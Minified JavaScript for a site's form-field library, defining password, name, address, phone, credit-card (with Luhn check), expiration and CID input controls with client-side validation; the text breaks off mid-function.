var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PasswordField=function(n){print123.forms.ui.TextField.call(this,n),this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.messageInstruction=this.messages.returnPasswordInstruction,n.messageInstruction!=null&&(this.messageInstruction=n.messageInstruction),this.messageError=this.messages.passwordErrorLength(this.passwordLength),n.messageError!=null&&(this.messageError=n.messageError)},print123.forms.ui.PasswordField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PasswordField.prototype.buildUI=function(){var t=this,n=new print123.forms.ui.TextField(this.configuration);n.buildUI.call(this)},print123.forms.ui.PasswordField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.messageInstruction,this.setFieldState("focus"))},print123.forms.ui.PasswordField.prototype.validate=function(){var t=this,r=print123.core.string,i=print123.core.validation,n=!1;this.fieldObj.value.length>=1&&(n=!0),n?this.validatePassLength(this.passwordLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messageError)},print123.forms.ui.PasswordField.prototype.validatePassLength=function(n){var i=this,t=!1;return this.fieldObj.value.length>0?this.fieldObj.value.length<n?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messageError,t=!1):(this.setFieldState("success"),this.messageObj.innerHTML="",t=!0):(this.setFieldState("warn_clear"),this.messageObj.innerHTML=""),t};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PassConfirmControl=function(n){var t=this;this.messages=print123.forms.messages,this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.hideText=!0,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.verticalFieldSpacing=0,n.verticalFieldSpacing&&(this.verticalFieldSpacing=n.verticalFieldSpacing),this.passwordField1={config:{label:"Your Password:",field:"txtPass",fieldCSS:"FORMS_FormTextBox",message:"divPass",messageInstruction:t.messages.passwordInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField1&&(n.passwordField1.label!=null&&(this.passwordField1.config.label=n.passwordField1.label),n.passwordField1.labelAlign!=null&&(this.passwordField1.config.labelAlign=n.passwordField1.labelAlign),n.passwordField1.labelCSS!=null&&(this.passwordField1.config.labelCSS=n.passwordField1.labelCSS),n.passwordField1.field!=null&&(this.passwordField1.config.field=n.passwordField1.field),n.passwordField1.fieldCSS!=null&&(this.passwordField1.config.fieldCSS=n.passwordField1.fieldCSS),n.passwordField1.message!=null&&(this.passwordField1.config.message=n.passwordField1.message),n.passwordField1.messageInstruction!=null&&(this.passwordField1.config.messageInstruction=n.passwordField1.messageInstruction),n.passwordField1.messageError!=null&&(this.passwordField1.config.messageError=n.passwordField1.messageError)),this.passwordField2={config:{label:"Confirm Password:",field:"txtConfirm",fieldCSS:"FORMS_FormTextBox",message:"divConfirm",messageInstruction:t.messages.confirmInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField2&&(n.passwordField2.label!=null&&(this.passwordField2.config.label=n.passwordField2.label),n.passwordField2.labelAlign!=null&&(this.passwordField2.config.labelAlign=n.passwordField2.labelAlign),n.passwordField2.labelCSS!=null&&(this.passwordField2.config.labelCSS=n.passwordField2.labelCSS),n.passwordField2.field!=null&&(this.passwordField2.config.field=n.passwordField2.field),n.passwordField2.fieldCSS!=null&&(this.passwordField2.config.fieldCSS=n.passwordField2.fieldCSS),n.passwordField2.message!=null&&(this.passwordField2.config.message=n.passwordField2.message),n.passwordField2.messageInstruction!=null&&(this.passwordField2.config.messageInstruction=n.passwordField2.messageInstruction),n.passwordField2.messageError!=null&&(this.passwordField2.config.messageError=n.passwordField2.messageError)),this.messageMatchingError=this.messages.confirmErrorMatch,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.PassConfirmControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.PassConfirmControl.prototype.buildUI=function(){var n=this,f=function(t){n.validate(),n.raiseEvent("onChange",t)},u=function(t){n.validate(),n.raiseEvent("onKeyup",t)},i=function(t){n.validate(),n.raiseEvent("onFocus",t)},e={type:"PasswordField",label:n.passwordField1.config.label,labelAlign:n.passwordField1.config.labelAlign,labelCSS:n.passwordField1.config.labelCSS,field:n.passwordField1.config.field,fieldCSS:n.passwordField1.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField1.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},r,t;this.passwordField1=new print123.forms.ui.PasswordField(e),this.passwordField1.onKeyup=function(n){u(n)},this.passwordField1.onChange=function(n){f(n)},this.passwordField1.onFocus=function(n){i(n)},this.passwordField1.buildUI(),r={type:"PasswordField",label:n.passwordField2.config.label,labelAlign:n.passwordField2.config.labelAlign,labelCSS:n.passwordField2.config.labelCSS,field:n.passwordField2.config.field,fieldCSS:n.passwordField2.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField2.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},this.passwordField2=new print123.forms.ui.PasswordField(r),this.passwordField2.onKeyup=function(n){u(n)},this.passwordField2.onChange=function(n){f(n)},this.passwordField2.onFocus=function(n){i(n)},this.passwordField2.buildUI(),this.element.appendChild(this.passwordField1.element),t=document.createElement("div"),t.style.height=String(this.verticalFieldSpacing)+"px",this.element.appendChild(t),this.element.appendChild(this.passwordField2.element)},print123.forms.ui.PassConfirmControl.prototype.validate=function(){var u=this,f=print123.core.string,e=print123.core.validation,t=this.passwordField1.fieldObj,i=this.passwordField1.messageObj,n=this.passwordField2.fieldObj,r=this.passwordField2.messageObj;t.value!=""&&n.value!=""&&(this.passwordField1.errorstate==0||this.passwordField2.errorstate==0)&&(t.value!==n.value?(this.passwordField1.setFieldState("warn"),this.passwordField2.setFieldState("warn"),i.innerHTML=this.messageMatchingError,r.innerHTML=this.messageMatchingError,u.showInlineValidation||(this.passwordField1.updateModalContent(),this.passwordField2.updateModalContent()),this.errorstate=-1):(this.passwordField1.setFieldState("success"),this.passwordField1.messageObj.innerHTML="",this.passwordField2.setFieldState("success"),this.passwordField2.messageObj.innerHTML="",this.errorstate=0))},print123.forms.ui.PassConfirmControl.prototype.reset=function(){this.passwordField1.reset(),this.passwordField2.reset()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FirstNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.FirstNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.FirstNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.fnInstruction,this.setFieldState("focus"))},print123.forms.ui.FirstNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n?(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.LastNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.LastNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.LastNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.lnInstruction,this.setFieldState("focus"))},print123.forms.ui.LastNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnError):(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnValidation))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GenericTextField=function(n){this.instructions=print123.forms.messages.compInstruction,n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage=print123.forms.messages.compError,n.errorMessage!=null&&(this.errorMessage=n.errorMessage),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.GenericTextField.prototype=new print123.forms.ui.TextField,print123.forms.ui.GenericTextField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.GenericTextField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;this.minimumChars>0?n.length>=this.minimumChars?(t=this.validateAlpha(n),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.errorMessage)):(this.setFieldState("failure"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" character(s)"):(this.setFieldState("success_clear"),this.messageObj.innerHTML="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GroupBox=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.width=910,n&&(this.width=n.width),this.titleObj=document.createElement("div"),this.title="",n&&(this.title=n.title),this.groupBoxTextCSS="",n.groupBoxTextCSS&&(this.groupBoxTextCSS=n.groupBoxTextCSS),this.groupBoxPerimeterCSS="",n.groupBoxPerimeterCSS&&(this.groupBoxPerimeterCSS=n.groupBoxPerimeterCSS),this.content=null,n&&(this.content=n.content),this.buildUI()},print123.forms.ui.GroupBox.prototype.buildUI=function(){var r=this,i=42,t=0,n;return this.width>42&&(t=this.width-i),print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.zIndex=1,this.element.style.width=String(this.width)+"px",this.element.style.paddingTop="10px",this.element.style.top="0px",this.element.style.left="0px",this.updateTitle(),this.element.appendChild(this.titleObj),n=document.createElement("div"),print123.core.ui.clear(n),n.className=this.groupBoxPerimeterCSS,n.style.width=String(t)+"px",n.style.height="100%",n.style.padding="20px",this.element.appendChild(n),n.appendChild(this.content),this.element},print123.forms.ui.GroupBox.prototype.updateTitle=function(){print123.core.ui.clear(this.titleObj),this.titleObj.style.position="absolute",this.titleObj.style.top="2px",this.titleObj.style.left="12px",this.titleObj.style.zIndex=2,this.titleObj.style.backgroundColor="#FFFFFF",this.titleObj.style.padding="0px 6px";var n=document.createElement("span");n.className=this.groupBoxTextCSS,n.innerHTML=this.title,this.titleObj.appendChild(n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address1Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.evaluatePOBox=!0,n.evaluatePOBox!=null&&(this.evaluatePOBox=n.evaluatePOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address1Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address1Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr1Instruction,this.setFieldState("focus"))},print123.forms.ui.Address1Field.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.addr1Error):this.validateStreet(2)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address2Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.allowPOBox=!0,n.allowPOBox!=null&&(this.allowPOBox=n.allowPOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address2Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address2Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr2Instruction,this.setFieldState("focus"))},print123.forms.ui.Address2Field.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t=i.trim(this.fieldObj.value);t.length>=1&&(n=!0),n==!1?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):this.validateStreet(1)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CityField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CityField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CityField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.cityInstruction,this.setFieldState("focus"))},print123.forms.ui.CityField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.cityError):this.validateCity()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.StateField=function(n){print123.forms.ui.DropDownField.call(this,n)},print123.forms.ui.StateField.prototype=new print123.forms.ui.DropDownField,print123.forms.ui.StateField.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.stateInstruction)},print123.forms.ui.StateField.prototype.validate=function(){};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.ZipCodeField=function(n){var t=this;n.maxLength=10,print123.forms.ui.TextField.call(this,n)},print123.forms.ui.ZipCodeField.prototype=new print123.forms.ui.TextField,print123.forms.ui.ZipCodeField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.ZipCodeField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=function(){return t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105||t.keyCode===189||t.keyCode===109?!0:!1};n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.ZipCodeField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validateZipCode():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.zipError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PhoneField=function(n){var t=this;print123.forms.ui.TextField.call(this,n)},print123.forms.ui.PhoneField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PhoneField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.PhoneField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.PhoneField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validatePhone():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.phoneError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CreditCardField=function(n){var t=this;this.creditCardType=print123.forms.enums.unknown,n.creditCardType!=null&&(this.creditCardType=n.creditCardType),this.allowedCCTypes={Visa:!0,MasterCard:!0,AmericanExpress:!0,Discover:!0},n.allowedCCTypes!=null&&(this.allowedCCTypes=n.allowedCCTypes),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CreditCardField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CreditCardField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.CreditCardField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.CreditCardField.prototype.validate=function(){var l=this,e=print123.core.string,s=print123.core.validation,h=print123.forms.enums,o=!1,n,u,t,f;if(e.trim(this.fieldObj.value).length>=1&&(o=!0),o)if(n=e.trim(this.fieldObj.value),u=s.validateNumber(n),!u||n.length<1)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else if(t=this.validateCCPrefix(n,this.allowedCCTypes),t==h.creditCardType.unknown)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else{var c=13,r=this.getStatusIcon(t),i="";n.length>=c?(f=this.validCCNumber(t,n,this.allowedCCTypes),f==!1?(this.setFieldState("failure"),i=this.messages.ccnoValType,this.messageObj.innerHTML=this.messages.ccnoValType):(this.creditCardType=t,this.setFieldState("success"),i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div>",this.messageObj.innerHTML=i)):(this.setFieldState("warn"),r!=""&&(i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div><div style='float:left;padding:3px 0px 0px 10px;'>"+this.messages.ccnoValLen+"</div>"),this.messageObj.innerHTML=i)}else this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.ccnoError},print123.forms.ui.CreditCardField.prototype.getStatusIcon=function(n){var r=this,i=print123.forms.enums,t;switch(n){case i.creditCardType.visa:t="<img src='/images/transparent.gif' class='FORMS_icon-visa' alt='Visa' />";break;case i.creditCardType.mc:t="<img src='/images/transparent.gif' class='FORMS_icon-mastercard' alt='Master Card' />";break;case i.creditCardType.amex:t="<img src='/images/transparent.gif' class='FORMS_icon-amex' alt='American Express' />";break;case i.creditCardType.discover:t="<img src='/images/transparent.gif' class='FORMS_icon-discover' alt='Discover' />";break;default:t=""}return t},print123.forms.ui.CreditCardField.prototype.validateCCPrefix=function(n,t){var r=print123.forms.enums,i=r.creditCardType.unknown,u=parseInt(n.substr(0,1));switch(u){case 3:t.AmericanExpress&&n.length>=2&&(parseInt(n.substr(0,2))==34||parseInt(n.substr(0,2))==37)&&(i=r.creditCardType.amex);break;case 4:t.Visa&&(i=r.creditCardType.visa);break;case 5:t.MasterCard&&n.length>=2&&parseInt(n.substr(0,2))>=51&&parseInt(n.substr(0,2))<=55&&(i=r.creditCardType.mc);break;case 6:t.Discover&&n.length>=4&&parseInt(n.substr(0,4))==6011&&(i=r.creditCardType.discover)}return i},print123.forms.ui.CreditCardField.prototype.validCCNumber=function(n,t,i){var u=print123.forms.enums,r=!1;switch(n){case u.creditCardType.visa:i.Visa==!0&&(t.length==13||t.length==16)&&(r=!0);break;case u.creditCardType.mc:i.MasterCard==!0&&t.length==16&&(r=!0);break;case u.creditCardType.amex:i.AmericanExpress==!0&&t.length==15&&(r=!0);break;case u.creditCardType.discover:i.Discover==!0&&t.length==16&&(r=!0);break;default:r=!1}for(luhnTotal=0,j=0;j<t.length;j++)positionNum=parseInt(t.charAt(t.length-1-j)),luhnTotal=luhnTotal+((positionNum*(j%2+1)-1)%9+1);return luhnTotal%10!=0&&(r=!1),r};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CCExpirationControl=function(n){this.messages=print123.forms.messages,this.currentMonth=(new Date).getMonth()+1,n.currentMonth&&(this.currentMonth=n.currentMonth),this.currentYear=(new Date).getFullYear(),n.currentYear&&(this.currentYear=n.currentYear),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.monthField={index:0,config:{field:"ddlExpMonth",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.monthField.field&&(this.monthField.config.field=n.monthField.field),n.monthField.dataArray&&(this.monthField.config.dataArray=n.monthField.dataArray),n.monthField.totalWidth&&(this.monthField.config.totalWidth=n.monthField.totalWidth),n.monthField.opacity&&(this.monthField.config.opacity=n.monthField.opacity)),this.yearField={index:0,config:{field:"ddlExpYear",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.yearField.field&&(this.yearField.config.field=n.yearField.field),n.yearField.dataArray&&(this.yearField.config.dataArray=n.yearField.dataArray),n.yearField.totalWidth&&(this.yearField.config.totalWidth=n.yearField.totalWidth),n.yearField.opacity&&(this.yearField.config.opacity=n.yearField.opacity)),this.selectedMonth=this.currentMonth,this.selectedYear=this.currentYear,this.errorstate=0,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.CCExpirationControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.CCExpirationControl.prototype.buildUI=function(){var e=this,o,i,f,u,t,r,n;this.monthField.config.dataArray=e.internalSetMonth(),this.yearField.config.dataArray=e.internalSetYear(),this.buildDropDownLists(),o=document.createElement("div"),o.style.position="relative",print123.core.ui.clear(o),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,a=this.type,s=this.label,l=this.field,y=this.fieldCSS,h=this.message,v=this.maxLength,w=this.isRequired,p=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("width",String(e.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=s,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(e.fieldColWidth)+"px"),n.setAttribute("height","29px"),f=new print123.core.ui.Table(1,3,"0px","0px"),f.element.style.position="relative",t=f.getCell(0,0),t.setAttribute("width",String(this.monthField.config.totalWidth)+"px"),t.setAttribute("height","29px"),u=document.createElement("div"),u.appendChild(this.monthField.control.element),u.style.width=String(this.monthField.config.totalWidth)+"px",u.style.position="relative",u.style.zIndex=1002,t.appendChild(u),t=f.getCell(0,1),t.setAttribute("width","4px"),t=f.getCell(0,2),t.setAttribute("width",String(this.yearField.config.totalWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.appendChild(this.yearField.control.element),r.style.width=String(e.yearField.config.totalWidth)+"px",r.style.position="relative",r.style.zIndex=1001,t.appendChild(r),n.appendChild(f.element),n=i.getCell(0,3),this.messageObj=document.createElement("div"),this.messageObj.id=h,this.showInlineValidation?(n.setAttribute("width",String(e.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),o.appendChild(i.element),this.element=o},print123.forms.ui.CCExpirationControl.prototype.buildDropDownLists=function(){var n=this;this.monthField.control=print123.forms.ui.buildCustomDDL(n.monthField.config.dataArray,n.monthField.config.totalWidth,n.monthField.index,n.monthField.config.opacity),this.setDefaultEvents(this.monthField.control,function(){n.selectedMonth=String(n.monthField.control.selectedValue)}),this.yearField.control=print123.forms.ui.buildCustomDDL(n.yearField.config.dataArray,n.yearField.config.totalWidth,n.yearField.index,n.yearField.config.opacity),this.setDefaultEvents(this.yearField.control,function(){n.selectedYear=String(n.yearField.control.selectedValue)})},print123.forms.ui.CCExpirationControl.prototype.setDefaultEvents=function(n,t){var i=this;this.evaluate&&(n.onChange=function(){t(),i.evaluate&&i.validate(),i.getInstructions(),i.showInlineValidation||i.updateModalContent(),i.raiseEvent("onChange")},n.onFocus=function(){i.errorstate<=0&&i.getInstructions(),i.setFieldState(n,"focus"),i.raiseEvent("onFocus")},n.onBlur=function(){i.errorstate<=0?(i.messageObj.innerHTML="",i.setFieldState(n,"none")):(i.setFieldState(i.monthField.control,"failure"),i.setFieldState(i.yearField.control,"failure")),i.raiseEvent("onBlur")})},print123.forms.ui.CCExpirationControl.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.expInstruction)},print123.forms.ui.CCExpirationControl.prototype.validate=function(){var u=print123.core.datetime,t=String(this.currentMonth),r,n,i;t.length<2&&(t="0"+t),r=parseInt(String(this.currentYear)+t),n=String(this.selectedMonth),n.length<2&&(n="0"+n),i=parseInt(String(this.selectedYear)+n),i<r?(this.setFieldState(this.monthField.control,"failure"),this.setFieldState(this.yearField.control,"failure"),this.messageObj.innerHTML=this.messages.expError(u.getMonthName(this.currentMonth)+" "+this.currentYear)):(this.setFieldState(this.monthField.control,"success"),this.setFieldState(this.yearField.control,"success"))},print123.forms.ui.CCExpirationControl.prototype.internalSetMonth=function(){for(var u=this,r=12,i=[],t,n=0;n<r;n++)t=String(n+1).length<2?"0"+parseInt(n+1):parseInt(n+1),i[n]={view:t,value:t},n+1==this.currentMonth&&(this.monthField.index=n);return i},print123.forms.ui.CCExpirationControl.prototype.internalSetYear=function(){for(var u=this,r=10,i=[],t,n=0;n<r;n++)t=String(parseInt(this.currentYear)+n),i[n]={view:t,value:t};return i},print123.forms.ui.CCExpirationControl.prototype.setFieldState=function(n,t){var u=this,i="",r="visible";t=="none"?(n.setDropDownColor(),this.showInlineValidation?i="Arial12pxLtGray":this.setIconState(t)):t=="focus"?n.setDropDownColor("gold"):t=="success"?(n.setDropDownColor(),this.showInlineValidation||this.setIconState(t),this.errorstate=0):t=="warn"?(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=-1):t=="failure"&&(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=1),this.messageObj.className=i,this.messageObj.style.visibility=r},print123.forms.ui.CCExpirationControl.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.CCExpirationControl.prototype.reset=function(){this.monthField.control.reset(),this.yearField.control.reset()},print123.forms.ui.CCExpirationControl.prototype.setYear=function(n){if(n>=0&&n<this.yearField.control.count)this.yearField.control.setIndex=n;else throw"Index is out of bounds.";},print123.forms.ui.CCExpirationControl.prototype.setMonth=function(n){if(n>=0&&n<this.monthField.control.count)this.monthField.control.setIndex=n;else throw"Index is out of bounds.";};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CIDField=function(n){var t=this;print123.forms.ui.TextField.call(this,n),this.modal=document.createElement("div"),this.width=60},print123.forms.ui.CIDField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CIDField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.CIDField.prototype.buildUI=function(){var n=this,f,i,e,o,u,r,t;print123.core.event.register(this),this.buildModal(),f=document.createElement("div"),f.style.position="relative",print123.core.ui.clear(f),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var y=this.identifier,v=this.type,c=this.label,h=this.field,a=this.fieldCSS,s=this.message,l=this.maxLength,p=this.isRequired,w=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=c,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),e=new print123.core.ui.Table(1,2,"0px","0px"),e.element.style.position="relative",u=e.getCell(0,0),this.fieldObj=document.createElement("input"),h&&(this.fieldObj.id=h),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=a,this.fieldObj.setAttribute("maxLength",l),this.fieldObj.setAttribute("autocomplete","off"),u.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),o=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){o(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return 